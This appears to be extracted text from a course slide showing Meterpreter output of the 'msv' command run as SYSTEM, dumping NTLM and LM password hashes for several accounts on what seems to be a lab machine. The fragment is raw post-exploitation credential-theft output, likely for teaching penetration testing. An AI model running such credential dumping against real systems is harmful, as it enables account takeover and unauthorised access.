 meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;226115 NTLM ENPM685-4FC9566 ENPM685 lm{ 4cf3b1913c3ff376d408e6b1057
41864 }, ntlm{ e6ee750a1feb2c7ee50d46819a6e4d25 }
0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404eeaad3b435b51
404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;49583 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP ENPM685-4FC9566$ n.s. (Credentials KO)